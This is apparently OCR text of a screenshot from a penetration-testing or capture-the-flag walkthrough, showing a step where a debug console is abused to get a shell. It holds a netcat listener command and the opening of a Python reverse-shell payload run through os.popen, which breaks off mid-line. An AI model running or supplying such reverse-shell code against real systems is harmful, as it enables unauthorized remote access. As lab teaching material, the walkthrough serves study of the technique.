
5. Exploiting the Debug Console
With the debug pin in hand, you can now target a
reverse shell. Set up a listener using` nc`:
nc 
-
lnvp 
9001
Executing the following Python script then allowed a
reverse shell connection to be established:
import
 os
;
os
.
popen
(
"""python3 -c 
'import 
socket,subprocess,os,tty,pty;s=socket.socke
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)